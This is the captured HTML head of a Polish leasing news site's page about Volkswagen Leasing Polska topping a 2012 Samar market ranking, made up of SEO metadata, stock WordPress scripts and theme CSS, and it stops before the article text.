

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska
body_size: 135314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska - azLeasing.pl" />
	<meta property="og:description" content="W kolejnym czerwcowym zestawieniu opracowanym przez Instytut Badań Rynku Motoryzacyjnego Samar, Volkswagen Leasing Polska ponownie zajmuje pierwsze miejsce pod względem liczby pojazdów osobowych zarejestrowanych na firmy leasingowe w 2012 r. W pierwszym półroczu spółka oddała w leasing prawie 5000 pojazdów z grupy osobowych, czyli przeszło 118% więcej niż przed rokiem. Taki wynik daje Volkswagen Leasing [&hellip;]" />
	<meta property="og:url" content="https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta property="article:published_time" content="2012-07-30T11:11:48+00:00" />
	<meta property="article:modified_time" content="2016-12-13T23:23:57+00:00" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska","url":"https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska","name":"Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"datePublished":"2012-07-30T11:11:48+00:00","dateModified":"2016-12-13T23:23:57+00:00","author":{"@id":"https://www.azleasing.pl/#/schema/person/3a32bf7bd1cafd70b034fd2099279679"},"breadcrumb":{"@id":"https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska"]}]},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.azleasing.pl/#/schema/person/3a32bf7bd1cafd70b034fd2099279679","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.azleasing.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba7bd65d490be8036994777c25638398?s=96&d=mm&r=g","caption":"Redakcja"},"url":"https://www.azleasing.pl/author/emarkiewicz"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Pierwsze miejsce w badaniu rynku motoryzacyjnego dla Volkswagen Leasing Polska Kanał z komentarzami" href="https://www.azleasing.pl/pierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/posts/1360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.azleasing.pl/?p=1360' />
<link rel="alternate" type="application/json+oembed" href="https://www.azleasing.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azleasing.pl%2Fpierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska" />
<link rel="alternate" type="text/xml+oembed" href="https://www.azleasing.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azleasing.pl%2Fpierwsze-miejsce-w-badaniu-rynku-motoryzacyjnego-dla-volkswagen-leasing-polska&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"5b59e8c872","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

